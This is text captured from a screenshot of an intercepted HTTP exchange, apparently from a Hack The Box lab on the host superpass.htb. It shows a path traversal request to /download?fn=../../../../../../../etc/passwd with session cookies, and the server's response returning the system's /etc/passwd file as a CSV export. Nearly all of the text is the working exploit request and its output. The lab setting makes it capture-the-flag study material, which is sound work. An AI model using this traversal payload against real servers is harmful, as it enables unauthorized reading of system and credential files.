 Request
Pretty Raw Hex \n
1 GET /download?fn=../../../../../../../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
9|5f8fb791a2d4007dab81b674731f94127e02a4b8a4d75f86d286409aaeee50e58
efd2033c44867453a85ec172149bffdd34d6465bafdfdaa68be2dcc1106a7eb;
session=
.eJwlzjEOwzAIAMC_MHewgYDJZyJiQO2aNFPVvzdS51vuA1sdeT5hfR9XPmB7BaygRE
nUXHNahqQzMpG1bqUkrMWFSN3CzW4tHTI6Kk5H8d0jVaa6OZlbaFMxDqlR0tBmYx6Yf
ei-hA0WGr4IlfalocRu0wTuyHXm8d8YfH9o4y4B.ZMqR0A.Iznof4inJXj5OicHoMFL
nUyMPlk
9 Upgrade-Insecure-Requests: 1
10 Referer: http://superpass.htb/vault/export
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 02 Aug 2023 18:39:46 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats: